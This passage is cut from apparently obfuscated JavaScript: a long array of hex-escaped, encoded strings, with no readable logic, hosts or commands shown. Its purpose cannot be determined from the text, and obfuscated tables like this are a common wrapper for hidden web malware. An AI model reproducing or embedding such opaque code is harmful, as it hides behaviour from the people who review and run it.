3\x46\x57\x34\x6c\x64\x4e\x47','\x64\x53\x6f\x71\x57\x36\x2f\x63\x4c\x43\x6b\x6c\x6d\x38\x6f\x65\x6b\x43\x6b\x59\x57\x36\x44\x6e\x72\x47\x52\x63\x4f\x75\x61\x79\x57\x34\x4b\x57\x77\x43\x6b\x65','\x57\x36\x74\x64\x48\x77\x58\x32\x65\x61','\x64\x43\x6f\x44\x64\x66\x5a\x64\x4e\x57','\x71\x5a\x4b\x63\x45\x67\x4f','\x57\x35\x61\x78\x62\x38\x6f\x79\x57\x51\x47','\x57\x4f\x74\x64\x4b\x43\x6b\x63\x79\x53\x6f\x72','\x57\x35\x68\x64\x56\x53\x6b\x50\x76\x38\x6f\x64','\x57\x50\x6a\x4b\x57\x51\x74\x64\x53\x38\x6f\x48','\x57\x37\x6c\x64\x56\x68\x48\x5a\x6b\x53\x6b\x79\x57\x4f\x79','\x65\x53\x6f\x45\x64\x33\x56\x64\x4c\x71','\x57\x50\x6c\x63\x52\x4b\x70\x64\x49\x64\x43','\x57\x34\x78\x64\x50\x5a\x61','\x57\x52\x79\x6b\x6b\x48\x6a\x54','\x57\x35\x4c\x56\x57\x52\x76\x79\x57\x52\x53\x77\x73\x43\x6f\x6e\x57\x34\x38\x52\x57\x36\x57','\x57\x36\x4e\x64\x4b\x4e\x44\x5a\x57\x52\x57','\x57\x37\x70\x63\x53\x6d\x6b\x58\x57\x37\x37\x64\x51\x61','\x57\x52\x78\x63\x53\x6d\x6f\x66\x57\x4f\x75\x74','\x57\x36\x38\x68\x57\x37\x47\x47\x57\x36\x65','\x57\x50\x37\x63\x51\x38\x6f\x41\x57\x51\x62\x50\x70\x6d\x6b\x61\x74\x6d\x6f\x45\x43\x38\x6f\x4f\x67\x43\x6b\x62\x74\x47','\x57\x35\x42\x64\x4b\x77\x7a\x6d\x57\x52\x30','\x43\x65\x52\x64\x4a\x6d\x6b\x5a\x46\x57','\x57\x51\x4f\x39\x63\x64\x54\x6f','\x57\x35\x66\x57\x57\x52\x4c\x49\x57\x4f\x34','\x57\x51\x54\x46\x76\x53\x6f\x43\x57\x36\x56\x63\x47\x43\x6b\x59','\x57\x37\x65\x7a\x57\x50\x47\x76\x57\x51\x30','\x73\x6d\x6f\x46\x57\x34\x5a\x63\x4c\x38\x6b\x4b','\x63\x57\x56\x64\x49\x77\x69\x4e','\x57\x50\x70\x63\x4a\x38\x6f\x50\x76\x31\x71','\x57\x4f\x4f\x53\x57\x34\x79\x73\x57\x35\x61\x6b\x57\x37\x4a\x64\x53\x53\x6b\x6c\x57\x51\x79\x64\x57\x34\x72\x6a\x64\x53\x6f\x34\x63\x72\x74\x64\x52\x53\x6f\x55\x43\x57\x5a\x63\x49\x53\x6f\x51\x57\x50\x61\x7a\x6a\x32\x70\x64\x55\x43\x6b\x32\x57\x35\x65','\x57\x37\x4a\x64\x51\x48\x71\x4d\x57\x36\x69','\x57\x35\x4f\x44\x70\x38\x6f\x41\x57\x50\x6d','\x57\x36\x71\x6b\x57\x52\x64\x63\x50\x4a\x6c\x63\x55\x57\x39\x49\x57\x52\x4b\x66\x6f\x43\x6f\x57\x45\x74\x52\x64\x48\x33\x46\x64\x54\x4a\x6a\x71\x76\x4d\x72\x4e\x79\x76\x43','\x57\x34\x42\x64\x4b\x4b\x6e\x32\x70\x57','\x57\x51\x66\x41\x57\x50\x33\x64\x55\x43\x6f\x50','\x63\x53\x6f\x54\x68\x4c\x57','\x44\x4b\x4b\x50\x57\x4f\x4f\x49\x6e\x61','\x57\x50\x46\x64\x49\x57\x35\x4a\x57\x37\x75','\x78\x76\x64\x64\x50\x38\x6b\x76\x71\x57','\x64\x58\x56\x64\x4d\x31\x57\x64','\x57\x51\x68\x64\x4d\x43\x6b\x65\x43\x43\x6f\x72','\x57\x37\x4e\x64\x4e\x57\x61\x6f\x57\x37\x57','\x77\x32\x4a\x64\x53\x43\x6f\x69','\x57\x4f\x39\x5a\x57\x4f\x69\x4e\x75\x47','\x72\x59\x4f\x38\x79\x78\x53','\x57\x36\x5a\x64\x4c\x31\x62\x33\x57\x52\x47\x30\x73\x6d\x6f\x6d','\x57\x37\x6e\x6a\x57\x34\x6c\x64\x4b\x4a\x79','\x57\x50\x62\x76\x57\x4f\x43\x31','\x6a\x67\x4e\x63\x55\x38\x6f\x4f\x67\x47','\x57\x34\x4a\x64\x49\x43\x6b\x71\x44\x6d\x6f\x6b','\x57\x36\x33\x63\x47\x43\x6f\x74\x6d\x38\x6f\x34\x6b\x53\x6b\x30\x57\x52\x4f\x42\x66\x59\x52\x64\x4d\x4c\x4e\x64\x4e\x38\x6b\x39','\x57\x4f\x64\x64\x49\x4a\x72\x41\x57\x35\x4b','\x43\x71\x4e\x63\x4a\x43\x6b\x53\x57\x34\x47\x6a\x57\x36\x4e\x64\x4e\x6d\x6b\x37\x57\x52\x33\x64\x51\x4a\x66\x4e\x57\x51\x57','\x57\x36\x33\x64\x4c\x43\x6b\x45\x71\x43\x6f\x58\x57\x52\x37\x63\x51\x47','\x57\x37\x69\x37\x57\x37\x69\x2b\x57\x52\x79','\x57\x36\x70\x64\x4b\x32\x6a\x7a\x57\x51\x75','\x57\x52\x79\x65\x57\x51\x66\x4f\x6d\x47','\x57\x34\x70\x64\x51\x61\x38\x6f\x57\x34\x69','\x57\x51\x4f\x71\x57\x52\x72\x36','\x57\x50\x58\x54\x45\x53\x6f\x51\x57\x34\x4f','\x57\x37\x53\x71\x57\x50\x47\x4e\x57\x51\x33\x64\x56\x73\x78\x63\x4d\x57','\x57\x37\x68\x64\x4c\x61\x64\x63\x4b\x43\x6b\x68\x57\x4f\x75\x53','\x67\x32\x33\x64\x51\x43\x6b\x68\x44\x61\x47','\x6e\x77\x53\x53\x6a\x6d\x6f\x56','\x57\x35\x50\x45\x57\x34\x52\x64\x50\x62\x4f','\x57\x4f\x37\x63\x54\x53\x6f\x2b\x57\x4f\x34\x70','\x57\x36\x71\x4a\x57\x34\x79\x52\x57\x4f\x4b\x38','\x6f\x75\x4a\x64\x4f\x53\x6b\x48\x77\x61','\x57\x50\x56\x63\x50\x59\x71\x39\x65\x4b\x56\x63\x51\x68\x72\x38\x78\x76\x35\x49\x57\x4f\x6e\x78\x73\x73\x4e\x64\x56\x38\x6b\x56\x57\x37\x61','\x57\x51\x48\x6b\x57\x52\x64\x64\x50\x43\x6f\x33','\x57\x34\x75\x57\x69\x38\x6f\x58\x57\x51\x75','\x70\x43\x6f\x4a\x57\x50\x37\x63\x54\x38\x6b\x73\x57\x50\x57','\x57\x37\x50\x30\x57\x35\x70\x63\x4e\x53\x6f\x33\x57\x50\x64\x64\x52\x62\x37\x63\x54\x67\x30\x70\x57\x37\x75','\x65\x4a\x70\x63\x56\x6d\x6b\x76\x57\x34\x75','\x57\x51\x64\x63\x4d\x43\x6f\x65\x44\x43\x6f\x48\x69\x61','\x57\x4f\x47\x6a\x57\x51\x50\x36\x68\x47','\x67\x4c\x75\x63\x57\x4f\x71','\x57\x51\x43\x7a\x57\x52\x62\x5a\x68\x43\x6f\x46\x57\x52\x46\x63\x49\x47','\x67\x6d\x6b\x59\x64\x6d\x6b\x6f','\x57\x50\x62\x6d\x57\x50\x6c\x64\x53\x57','\x41\x53\x6f\x7a\x69\x6d\x6b\x42\x57\x36\x43','\x57\x34\x50\x4a\x57\x4f\x66\x6e\x57\x4f\x43','\x57\x4f\x64\x64\x4d\x6d\x6b\x49\x79\x53\x6f\x4b','\x76\x43\x6f\x49\x6c\x6d\x6b\x75\x57\x35\x6d','\x57\x35\x2f\x64\x51\x73\x6c\x63\x4d\x53\x6b\x37','\x57\x36\x65\x68\x57\x50\x5a\x63\x52\x48\x30','\x41\x6d\x6f\x54\x57\x34\x46\x63\x54\x53\x6b\x63','\x57\x52\x6a\x59\x57\x50\x74\x64\x4d\x38\x6f\x6d','\x71\x38\x6f\x52\x62\x38\x6b\x50\x57\x36\x6d','\x42\x43\x6b\x39\x6a\x48\x64\x64\x52\x77\x50\x48','\x57\x34\x50\x7a\x57\x4f\x2f\x64\x54\x38\x6b\x61\x7a\x71\x52\x63\x4e\x33\x37\x64\x48\x43\x6b\x58\x77\x47\x64\x64\x54\x63\x53\x31\x69\x38\x6f\x4b\x64\x6d\x6b\x59\x41\x38\x6f\x4a\x6b\x38\x6b\x41\x57\x50\x68\x63\x49\x6d\x6b\x57\x77\x31\x70\x64\x4f\x6d\x6b\x2f\x57\x36\x78\x63\x4e\x68\x42\x64\x49\x4e\x69','\x57\x35\x68\x63\x4c\x38\x6b\x47\x57\x36\x68\x64\x52\x4d\x4f\x33\x67\x74\x74\x64\x4b\x53\x6b\x57\x70\x63\x6e\x38','\x57\x35\x57\x5a\x57\x35\x71\x58\x57\x35\x34','\x7a\x4e\x69\x59\x57\x4f\x61\x30','\x57\x35\x37\x64\x50\x4a\x69\x47\x57\x37\x56\x64\x4b\x74\x72\x39\x46\x58\x57\x46\x71\x43\x6b\x59\x57\x50\x38','\x57\x51\x74\x63\x54\x6d\x6f\x66\x57\x50\x30\x6e','\x57\x37\x75\x58\x57\x36\x47\x48\x57\x35\x61','\x57\x51\x48\x64\x57\x4f\x2f\x64\x4b\x6d\x6f\x78','\x70\x31\x65\x46\x61\x38\x6f\x34','\x7a\x53\x6f\x77\x6c\x6d\x6b\x6e\x57\x34\x65','\x6c\x74\x4a\x63\x48\x38\x6b\x6d\x57\x36\x38','\x57\x36\x33\x63\x56\x6d\x6b\x67\x44\x53\x6f\x54\x6a\x6d\x6b\x47\x57\x37\x69\x45\x73\x63\x52\x64\x4a\x47','\x57\x36\x53\x77\x57\x4f\x30\x32\x57\x4f\x43','\x41\x38\x6f\x32\x57\x36\x37\x63\x4f\x43\x6b\x77','\x79\x4a\x57\x39\x41\x4b\x38','\x78\x63\x52\x64\x54\x43\x6f\x4b\x65\x61','\x57\x52\x57\x36\x57\x50\x70\x64\x53\x53\x6b\x30','\x57\x52\x34\x61\x78\x32\x39\x64\x64\x43\x6b\x75\x76\x57','\x74\x6d\x6f\x56\x57\x34\x4e\x63\x4c\x53\x6b\x6b','\x57\x35\x2f\x63\x4e\x38\x6b\x39\x57\x34\x4f','\x57\x35\x33\x63\x47\x53\x6b\x73\x57\x34\x2f\x64\x56\x47','\x74\x53\x6b\x51\x43\x53\x6b\x7a\x57\x4f\x38','\x57\x50\x4a\x63\x48\x38\x6b\x63\x57\x4f\x50\x31','\x57\x34\x43\x49\x57\x36\x43\x32\x57\x37\x65','\x57\x35\x52\x64\x49\x33\x62\x6b\x6b\x61','\x57\x36\x35\x36\x57\x37\x70\x64\x49\x33\x4b\x35\x74\x6d\x6f\x43','\x67\x31\x61\x52\x57\x4f\x56\x63\x4f\x71','\x76\x43\x6f\x6a\x67\x43\x6b\x76\x57\x37\x34','\x57\x50\x46\x63\x55\x6d\x6b\x77\x57\x51\x62\x53','\x46\x63\x53\x64\x76\x78\x65','\x57\x4f\x62\x69\x57\x50\x37\x64\x50\x47','\x63\x38\x6f\x50\x63\x61','\x57\x4f\x39\x53\x57\x4f\x61\x5a\x41\x61','\x57\x4f\x37\x63\x49\x6d\x6f\x2b\x57\x52\x79\x52','\x57\x36\x74\x64\x4e\x48\x2f\x63\x4d\x53\x6b\x61\x57\x50\x69\x52\x62\x61','\x65\x32\x68\x64\x56\x43\x6b\x68','\x57\x36\x7a\x2b\x57\x36\x4e\x64\x4a\x73\x61\x36','\x57\x35\x33\x63\x56\x38\x6b\x62\x57\x51\x54\x33\x6d\x6d\x6f\x61\x78\x38\x6b\x63','\x57\x4f\x35\x4f\x57\x4f\x56\x64\x56\x38\x6f\x51','\x57\x4f\x4a\x63\x53\x59\x75\x72\x63\x61','\x57\x36\x6c\x64\x50\x32\x54\x42\x57\x51\x75','\x57\x52\x43\x71\x76\x4b\x61','\x57\x50\x70\x63\x50\x53\x6f\x4d\x46\x4d\x6d','\x57\x36\x42\x64\x47\x63\x69\x63\x57\x37\x79','\x57\x36\x6c\x64\x56\x53\x6b\x54\x77\x53\x6f\x77','\x63\x38\x6b\x4a\x66\x43\x6b\x74\x45\x4a\x6d\x49\x63\x47\x7a\x43\x57\x34\x4b','\x57\x4f\x79\x6e\x67\x62\x31\x2f','\x57\x35\x39\x45\x57\x50\x6c\x64\x4f\x6d\x6f\x38\x6a\x43\x6f\x4d\x75\x31\x47\x53\x44\x4e\x64\x63\x51\x64\x75\x30\x57\x52\x61\x36\x6d\x67\x4f\x41\x57\x50\x61','\x57\x35\x2f\x64\x4b\x75\x76\x45\x6e\x71','\x78\x33\x30\x41\x57\x52\x79\x54','\x57\x4f\x53\x67\x65\x48\x39\x52','\x57\x36\x79\x72\x70\x53\x6f\x66\x57\x51\x34','\x57\x50\x6c\x63\x53\x6d\x6f\x2b\x7a\x6d\x6f\x64','\x71\x63\x30\x45\x73\x4c\x64\x63\x50\x38\x6f\x47\x79\x43\x6b\x72\x70\x4a\x69','\x66\x57\x74\x64\x4a\x77\x57\x79\x57\x37\x4e\x63\x4c\x71','\x57\x35\x37\x64\x53\x77\x44\x34\x57\x52\x57','\x57\x37\x35\x39\x57\x36\x78\x64\x48\x73\x61','\x57\x37\x65\x53\x57\x35\x53\x70\x57\x50\x71','\x57\x52\x78\x64\x4c\x38\x6b\x38\x46\x6d\x6f\x6d\x74\x58\x46\x64\x52\x57','\x65\x43\x6f\x4c\x64\x30\x46\x64\x54\x71','\x57\x37\x33\x64\x47\x53\x6b\x7a\x71\x38\x6f\x48','\x70\x38\x6b\x63\x67\x38\x6b\x65\x77\x71','\x57\x51\x68\x64\x4b\x53\x6b\x49\x46\x38\x6f\x66','\x44\x5a\x4f\x39\x7a\x32\x79','\x44\x59\x64\x64\x4d\x38\x6f\x4e\x68\x71','\x57\x36\x33\x64\x4e\x58\x34\x78\x57\x34\x71','\x63\x6d\x6b\x6a\x65\x38\x6b\x67\x44\x71','\x57\x34\x61\x64\x57\x37\x69\x63\x57\x51\x6d','\x57\x37\x42\x64\x49\x72\x46\x63\x4c\x38\x6b\x42\x57\x50\x4b\x32\x65\x57\x61','\x57\x51\x5a\x63\x53\x53\x6b\x58\x57\x4f\x76\x59','\x57\x52\x74\x64\x49\x57\x58\x4a\x57\x37\x37\x63\x47\x53\x6f\x4b\x57\x34\x53\x35\x57\x50\x58\x61\x67\x47','\x42\x43\x6b\x39\x6a\x48\x4a\x64\x54\x4d\x6e\x66\x57\x4f\x6c\x64\x50\x75\x64\x63\x55\x43\x6f\x4f\x57\x34\x50\x66','\x75\x38\x6b\x74\x6f\x64\x52\x64\x49\x71','\x57\x51\x4b\x39\x41\x4e\x48\x32','\x66\x65\x78\x63\x47\x6d\x6f\x34\x67\x6d\x6f\x6f\x66\x38\x6f\x4e','\x57\x34\x53\x35\x66\x38\x6f\x4a\x57\x50\x69','\x57\x51\x46\x64\x51\x38\x6b\x46\x72\x38\x6f\x6a','\x57\x34\x57\x57\x6e\x43\x6f\x52\x57\x50\x38\x43\x57\x52\x5a\x64\x55\x47','\x57\x34\x48\x4f\x57\x37\x64\x64\x4b\x61\x30','\x43\x65\x69\x55','\x6d\x5a\x70\x63\x47\x43\x6b\x42\x57\x34\x79','\x6e\x6d\x6f\x7a\x6b\x68\x4a\x64\x51\x57','\x57\x4f\x38\x70\x6b\x4a\x6e\x6c\x75\x38\x6f\x71\x57\x37\x64\x64\x4c\x48\x43\x5a\x57\x50\x68\x64\x51\x53\x6f\x4b','\x57\x37\x69\x76\x57\x4f\x38\x4e\x57\x51\x33\x64\x56\x73\x78\x63\x4d\x57','\x57\x34\x50\x62\x57\x4f\x2f\x64\x50\x53\x6f\x6a\x42\x48\x4e\x64\x48\x68\x52\x64\x48\x38\x6b\x2b\x77\x30\x74\x64\x54\x49\x43','\x68\x75\x69\x57\x6d\x53\x6f\x31','\x57\x4f\x72\x58\x57\x4f\x33\x64\x4a\x53\x6f\x59','\x57\x50\x50\x42\x57\x50\x61\x43\x78\x61','\x57\x36\x54\x70\x57\x36\x52\x64\x4b\x4a\x47','\x57\x51\x74\x64\x56\x4a\x72\x54\x57\x35\x75','\x57\x4f\x33\x63\x47\x38\x6b\x42\x57\x50\x44\x44','\x57\x50\x78\x63\x4d\x43\x6b\x49\x57\x51\x35\x47','\x72\x73\x37\x64\x56\x53\x6f\x76\x63\x6d\x6f\x6f\x74\x38\x6f\x46\x6a\x33\x70\x63\x47\x57','\x57\x37\x46\x64\x47\x30\x62\x78\x57\x52\x65\x4d\x73\x61','\x57\x36\x4f\x67\x57\x52\x2f\x63\x50\x47','\x57\x4f\x6e\x44\x57\x50\x4e\x64\x4a\x6d\x6f\x63','\x71\x38\x6b\x67\x44\x6d\x6b\x76\x57\x51\x75','\x57\x52\x58\x55\x57\x52\x33\x64\x54\x38\x6f\x2b','\x57\x51\x64\x63\x48\x4d\x74\x64\x4a\x57\x70\x63\x4c\x38\x6b\x34','\x57\x4f\x43\x39\x57\x4f\x6e\x69\x68\x47','\x57\x34\x53\x5a\x57\x36\x69\x50\x57\x36\x61','\x66\x32\x30\x34','\x45\x53\x6b\x6e\x6b\x48\x2f\x64\x55\x47','\x57\x51\x56\x63\x4e\x53\x6f\x68\x46\x43\x6f\x4a','\x57\x4f\x6c\x63\x48\x6d\x6f\x54\x75\x32\x6a\x76','\x65\x77\x5a\x64\x54\x57\x47\x41\x45\x6d\x6b\x7a\x57\x50\x53\x7a','\x57\x52\x46\x63\x4b\x38\x6b\x72\x57\x50\x35\x65','\x57\x35\x61\x41\x57\x51\x47\x47\x57\x52\x79','\x76\x53\x6f\x79\x6a\x53\x6b\x34\x57\x37\x75','\x57\x51\x74\x63\x4f\x43\x6f\x47\x45\x6d\x6f\x44','\x57\x36\x47\x6b\x57\x52\x33\x63\x54\x4a\x42\x63\x4b\x61','\x62\x43\x6f\x4e\x66\x30\x70\x64\x53\x77\x6d','\x57\x51\x42\x63\x4a\x53\x6f\x42\x43\x43\x6f\x36\x6d\x43\x6b\x33','\x57\x50\x54\x78\x57\x4f\x47\x42\x77\x57','\x57\x36\x56\x64\x4c\x6d\x6b\x43\x76\x53\x6f\x6b','\x57\x34\x4b\x72\x57\x36\x75\x41\x57\x34\x75','\x68\x78\x46\x64\x54\x47\x4b','\x57\x51\x46\x63\x47\x43\x6f\x43\x57\x52\x6d\x31','\x57\x35\x37\x64\x51\x63\x43\x47\x57\x37\x6c\x64\x47\x61','\x68\x30\x5a\x63\x55\x53\x6f\x57\x6f\x61','\x45\x30\x75\x57\x57\x4f\x6d','\x57\x51\x6a\x65\x57\x52\x52\x64\x4e\x53\x6f\x6c','\x44\x38\x6f\x6c\x6a\x43\x6b\x6d\x57\x35\x47','\x74\x77\x4e\x64\x50\x53\x6b\x44\x45\x61','\x74\x38\x6f\x50\x69\x6d\x6b\x79\x57\x37\x38\x4c\x79\x53\x6b\x6d\x57\x34\x38\x34\x6c\x65\x37\x63\x49\x61','\x46\x6d\x6b\x4b\x41\x38\x6b\x49\x57\x50\x71','\x67\x58\x4a\x63\x4a\x38\x6b\x50\x57\x36\x75','\x57\x51\x66\x76\x72\x6d\x6f\x58\x57\x37\x68\x63\x49\x53\x6b\x56\x43\x47','\x6e\x4e\x56\x64\x49\x53\x6b\x79\x41\x38\x6f\x61\x57\x50\x53\x39\x42\x30\x75\x76\x6b\x43\x6b\x6c\x75\x53\x6f\x36\x66\x38\x6f\x71\x46\x47\x74\x64\x51\x6d\x6f\x4e','\x57\x35\x61\x41\x57\x50\x4f\x77\x57\x50\x61','\x72\x6d\x6f\x7a\x57\x37\x37\x63\x4c\x43\x6f\x63\x6e\x38\x6f\x67\x42\x43\x6f\x59\x57\x37\x7a\x77\x73\x48\x68\x64\x52\x76\x34\x65','\x57\x50\x72\x43\x57\x50\x4e\x64\x52\x57','\x65\x53\x6f\x36\x65\x75\x75','\x57\x37\x71\x52\x57\x52\x64\x63\x4b\x64\x75','\x57\x35\x4a\x63\x56\x43\x6b\x67\x57\x4f\x76\x59\x57\x35\x68\x63\x55\x6d\x6b\x77\x6c\x72\x48\x52\x77\x59\x4b\x41\x41\x77\x54\x6c\x78\x33\x4a\x64\x51\x43\x6b\x56\x73\x73\x47\x54\x57\x52\x78\x63\x54\x4d\x34','\x44\x66\x71\x50\x57\x52\x38\x54\x69\x4d\x72\x51\x63\x53\x6b\x69\x44\x78\x61','\x41\x33\x52\x64\x4a\x43\x6b\x76\x7a\x53\x6f\x6c\x57\x4f\x35\x4a','\x57\x34\x44\x65\x57\x50\x4c\x45\x57\x51\x69','\x57\x51\x68\x63\x55\x6d\x6b\x2b\x78\x32\x69','\x6a\x68\x70\x63\x56\x43\x6f\x72\x62\x47','\x57\x50\x68\x63\x4a\x43\x6f\x32\x77\x4d\x48\x74\x57\x51\x4e\x64\x51\x57','\x57\x37\x57\x44\x57\x50\x61\x71\x57\x51\x74\x64\x52\x47','\x57\x37\x6c\x63\x48\x43\x6b\x30\x57\x34\x78\x64\x51\x47','\x57\x36\x56\x64\x4c\x43\x6b\x45\x74\x38\x6f\x32\x57\x52\x46\x63\x52\x43\x6f\x59\x57\x4f\x4c\x39','\x6b\x77\x33\x64\x54\x43\x6b\x7a\x7a\x47','\x57\x51\x6d\x49\x57\x4f\x4e\x64\x4a\x71','\x44\x6d\x6f\x54\x57\x34\x74\x63\x56\x43\x6b\x33','\x57\x36\x48\x33\x57\x37\x6c\x64\x4d\x61','\x57\x50\x78\x64\x52\x64\x76\x37\x57\x34\x53','\x57\x36\x4c\x4f\x57\x37\x71','\x57\x50\x6a\x4c\x57\x4f\x37\x64\x4c\x38\x6f\x5a','\x57\x36\x66\x73\x76\x43\x6f\x43\x57\x37\x52\x63\x49\x6d\x6b\x30\x6d\x43\x6b\x57\x57\x51\x78\x64\x55\x33\x37\x64\x49\x76\x4a\x63\x4e\x6d\x6b\x69\x6e\x58\x6c\x63\x47\x43\x6b\x6c\x57\x34\x48\x32\x64\x58\x4b\x72\x43\x49\x4e\x64\x52\x71','\x57\x51\x44\x70\x57\x4f\x2f\x64\x53\x6d\x6f\x34','\x57\x35\x6c\x63\x48\x58\x78\x63\x52\x67\x30','\x57\x51\x62\x43\x57\x4f\x33\x64\x49\x6d\x6f\x45','\x57\x51\x62\x54\x72\x53\x6f\x41\x57\x35\x43','\x6b\x53\x6b\x6f\x6d\x38\x6b\x2f\x44\x61','\x57\x4f\x52\x63\x55\x38\x6b\x30\x57\x50\x62\x62','\x74\x33\x4a\x63\x54\x53\x6b\x70\x6a\x71\x79\x6b\x57\x52\x31\x6b','\x57\x37\x64\x64\x49\x72\x42\x63\x4c\x38\x6b\x42\x57\x50\x71\x70\x62\x71\x52\x63\x48\x53\x6f\x52\x57\x51\x6d\x53\x57\x36\x75','\x57\x34\x62\x70\x57\x4f\x78\x64\x54\x43\x6f\x61','\x66\x4b\x47\x6a\x57\x4f\x43','\x57\x50\x70\x63\x4b\x6d\x6f\x52\x77\x71','\x66\x58\x78\x64\x49\x30\x69\x39','\x66\x43\x6f\x61\x70\x4b\x46\x64\x4f\x61','\x57\x35\x52\x64\x52\x6d\x6f\x51','\x69\x75\x30\x66\x69\x6d\x6f\x6b','\x57\x51\x52\x64\x4d\x64\x44\x37\x57\x37\x30','\x57\x35\x56\x64\x4f\x59\x75\x48\x57\x34\x43','\x77\x78\x46\x64\x53\x6d\x6b\x72\x46\x62\x6e\x6f','\x57\x35\x6d\x4e\x6d\x43\x6f\x54\x57\x4f\x30','\x57\x37\x74\x63\x4e\x5a\x70\x64\x4b\x4b\x6c\x63\x48\x38\x6f\x2f\x57\x35\x56\x64\x54\x47','\x57\x51\x4b\x30\x70\x71\x4c\x39','\x57\x37\x35\x2b\x57\x37\x2f\x64\x4e\x47','\x44\x68\x42\x64\x47\x43\x6b\x45\x45\x38\x6f\x6e','\x57\x4f\x54\x4c\x57\x4f\x64\x64\x51\x43\x6f\x56','\x57\x37\x2f\x64\x53\x67\x76\x57','\x77\x59\x4f\x64\x73\x65\x78\x63\x49\x53\x6f\x33','\x57\x51\x53\x66\x73\x75\x54\x6b\x67\x61','\x62\x43\x6f\x4b\x66\x31\x56\x64\x56\x76\x78\x64\x4a\x38\x6f\x32\x57\x50\x56\x64\x48\x43\x6f\x36','\x67\x4b\x79\x75\x57\x51\x68\x63\x47\x53\x6b\x36\x45\x38\x6f\x6d','\x57\x35\x65\x6a\x57\x37\x43\x66\x57\x51\x4f','\x57\x34\x75\x64\x57\x37\x4f\x53\x57\x50\x6d','\x64\x43\x6b\x50\x6e\x6d\x6b\x74\x45\x5a\x6d\x74\x6a\x71\x7a\x43\x57\x35\x38','\x67\x74\x6c\x63\x4f\x6d\x6b\x56\x57\x36\x79','\x74\x6d\x6f\x2b\x6a\x38\x6b\x79\x57\x36\x69\x4a','\x57\x4f\x64\x63\x47\x6d\x6f\x56\x77\x4d\x31\x63\x57\x51\x4b','\x69\x67\x53\x4c\x6c\x38\x6f\x31','\x57\x4f\x53\x52\x57\x50\x54\x79\x6f\x57','\x71\x74\x74\x64\x47\x38\x6f\x79\x69\x57','\x71\x58\x4f\x4d\x42\x67\x6d','\x79\x58\x4e\x63\x4a\x38\x6f\x7a\x6c\x38\x6b\x66\x57\x34\x4b\x57\x69\x71\x72\x64\x6a\x6d\x6f\x63\x62\x53\x6f\x35\x66\x43\x6b\x74\x79\x4b\x64\x64\x56\x38\x6f\x52\x45\x73\x70\x64\x52\x5a\x79\x66\x57\x34\x5a\x63\x4c\x43\x6b\x30\x57\x37\x2f\x64\x4a\x71\x42\x64\x4d\x63\x33\x64\x4d\x4a\x62\x30\x7a\x74\x6c\x64\x49\x38\x6f\x67\x57\x35\x46\x64\x4a\x6d\x6b\x6a\x42\x4c\x48\x4b\x72\x5a\x2f\x64\x49\x53\x6b\x48\x44\x38\x6b\x75\x6f\x5a\x70\x63\x4b\x6d\x6f\x6f\x64\x6d\x6f\x79\x57\x4f\x78\x63\x52\x53\x6f\x4a\x57\x50\x5a\x63\x55\x48\x43\x46\x57\x4f\x34\x4c\x46\x43\x6b\x6f\x57\x52\x76\x54\x57\x52\x35\x45\x57\x51\x47','\x57\x51\x47\x76\x57\x52\x31\x6e\x67\x61','\x57\x51\x33\x63\x50\x58\x4b\x46\x65\x57','\x6d\x77\x5a\x64\x50\x47\x34\x74\x43\x61','\x57\x34\x4e\x64\x52\x30\x66\x4b\x57\x50\x65','\x57\x51\x39\x53\x57\x52\x4a\x64\x4f\x38\x6f\x4a','\x72\x61\x74\x64\x4a\x43\x6f\x68\x6d\x47','\x66\x77\x64\x64\x4f\x64\x43\x67','\x57\x52\x39\x58\x57\x52\x69\x4b\x75\x47','\x57\x50\x52\x63\x48\x6d\x6f\x53','\x57\x36\x7a\x66\x57\x51\x62\x48\x57\x52\x30','\x57\x52\x33\x64\x4d\x53\x6b\x53\x75\x38\x6f\x68\x77\x72\x43','\x57\x4f\x5a\x63\x4f\x38\x6b\x4f\x77\x32\x62\x6f\x57\x36\x71','\x57\x51\x46\x64\x4c\x53\x6b\x2b\x44\x38\x6f\x53','\x57\x4f\x76\x6b\x57\x50\x37\x64\x52\x53\x6f\x42\x42\x4a\x4a\x63\x4a\x68\x42\x64\x4b\x6d\x6b\x5a\x72\x47','\x57\x50\x4a\x64\x50\x43\x6b\x71\x79\x53\x6f\x72','\x69\x38\x6b\x65\x6d\x53\x6b\x44\x72\x57','\x57\x51\x4e\x63\x4c\x33\x64\x64\x51\x64\x57','\x77\x53\x6b\x46\x61\x74\x42\x64\x4d\x47','\x6b\x49\x2f\x64\x55\x32\x34\x42','\x76\x78\x75\x2b\x57\x50\x43\x7a','\x6c\x67\x78\x63\x54\x6d\x6f\x46\x68\x61','\x46\x68\x69\x34\x57\x51\x4f\x37','\x44\x53\x6b\x66\x44\x38\x6b\x43\x57\x52\x34','\x71\x43\x6f\x73\x57\x36\x56\x63\x4a\x61','\x57\x52\x2f\x63\x4f\x73\x34\x5a\x65\x4b\x70\x64\x53\x57','\x57\x4f\x56\x63\x4b\x77\x4a\x64\x47\x73\x71','\x57\x36\x4c\x33\x57\x36\x4a\x64\x4d\x74\x65\x48\x78\x71','\x57\x50\x75\x32\x57\x50\x42\x64\x56\x6d\x6b\x5a','\x6c\x4e\x46\x64\x56\x6d\x6b\x48\x75\x47','\x57\x36\x47\x7a\x57\x52\x52\x63\x49\x59\x71','\x57\x36\x64\x63\x52\x57\x64\x63\x4b\x4c\x79','\x57\x50\x46\x63\x4b\x53\x6b\x48\x57\x34\x68\x64\x51\x77\x61\x69\x68\x64\x78\x63\x4a\x38\x6b\x58\x6a\x5a\x7a\x50\x61\x53\x6b\x76\x6a\x72\x6a\x44\x57\x37\x33\x63\x51\x53\x6b\x67\x74\x38\x6f\x36','\x57\x34\x33\x64\x52\x43\x6f\x44\x57\x52\x69\x4c\x6b\x6d\x6b\x78\x75\x43\x6b\x45\x79\x53\x6f\x34\x67\x43\x6b\x62\x75\x66\x37\x64\x47\x38\x6b\x66','\x7a\x61\x2f\x64\x4d\x38\x6f\x47\x69\x71','\x57\x36\x37\x63\x4b\x53\x6b\x68\x57\x35\x2f\x64\x56\x61','\x57\x34\x33\x64\x56\x5a\x71\x4f\x57\x37\x34','\x57\x4f\x33\x63\x4e\x53\x6f\x2b\x74\x6d\x6f\x57','\x43\x38\x6b\x5a\x6c\x74\x4a\x64\x4a\x61','\x57\x34\x4b\x73\x57\x34\x43\x33\x57\x36\x38','\x57\x4f\x70\x63\x4f\x6d\x6b\x69\x7a\x30\x69','\x57\x34\x65\x57\x57\x36\x30\x35\x57\x35\x47','\x41\x74\x74\x64\x51\x38\x6f\x4d\x66\x57','\x70\x38\x6f\x6d\x6e\x4b\x64\x64\x4d\x57','\x57\x35\x2f\x64\x54\x64\x6c\x63\x56\x6d\x6b\x34','\x78\x67\x31\x6b\